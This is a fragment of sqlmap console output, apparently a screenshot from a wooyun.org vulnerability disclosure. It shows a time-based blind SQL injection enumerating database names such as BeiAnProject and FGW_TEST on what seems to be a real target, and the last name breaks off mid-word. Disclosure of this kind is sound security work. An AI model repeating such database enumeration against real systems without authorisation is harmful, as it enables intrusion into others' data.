 [18:55:00] [INFO] fetching database names
[18:55:00] [INFO] fetching number of databases
[18:55:00] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:55:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
2
[18:56:07] [INFO] adjusting time delay to 1 second due to good response times
1
[18:56:08] [INFO] retrieved: BeiAn
[18:57:16] [INFO] retrieved: Be
[18:57:59] [ERROR] invalid character detected. retrying..
[18:57:59] [WARNING] increasing time delay to 2 seconds
iAnLog
[19:01:09] [INFO] retrieved: BeiAnProject
[19:07:21] [INFO] retrieved: BeiAnProject_TEST
[19:16:07] [INFO] retrieved: FGW
[19:17:35] [INFO] retrieved: FGW_TEST
[19:21:39] [INFO] retrieved: FGW_TE
www.wooyun.org